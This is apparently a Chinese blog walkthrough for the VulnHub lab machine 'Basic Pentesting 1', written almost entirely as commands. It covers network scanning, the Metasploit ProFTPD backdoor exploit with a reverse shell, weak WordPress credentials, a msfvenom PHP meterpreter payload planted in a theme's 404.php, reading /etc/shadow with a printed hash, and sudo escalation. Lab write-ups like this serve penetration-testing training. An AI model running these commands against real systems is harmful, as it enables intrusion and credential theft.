一、靶机地址
https://www.vulnhub.com/entry/basic-pentesting-1,216/#download
二、漏洞复现
sudo arp-scan -l
nmap -A -p- 192.168.159.159 --min-rate=5000
searchsploit ProFTPD 1.3.3c
searchsploit OpenSSH 7.2p2
msfconsole
search ProFTPD 1.3.3c
use exploit/unix/ftp/proftpd_133c_backdoor
set rhost 192.168.159.159
set lhost 192.168.159.128
set payload cmd/unix/reverse
run
dirb http://192.168.159.159
http://192.168.159.159/secret/wp-login.php
使用弱口令登录
admin | admin
使用msfvenom生成监听木马
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.159.128 lport=3444 -f raw
在404.php界面插入监听木马
msfconsole
use exploit/multi/handler
show options
set payload php/meterpreter/reverse_tcp
set lport 3444
set lhost 192.168.159.128
run
访问错误路径,成功得到会话
http://vtcsec/secret/?p=1111
python -c 'import pty; pty.spawn("/bin/bash")'
shell
ls
cd /etc
cat /etc/shadow
marlinspike:$6$wQb5nV3T$xB2WO/jOkbn4t1RUILrckw69LR/0EMtUbFFCYpM3MUHVmtyYW9.ov/aszTpWhLaC2x6Fvy5tpUUxQb
破解密码
marlinspike:marlinspikesu marlinspike
sudo -l
sudo su























 1万+
1万+

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








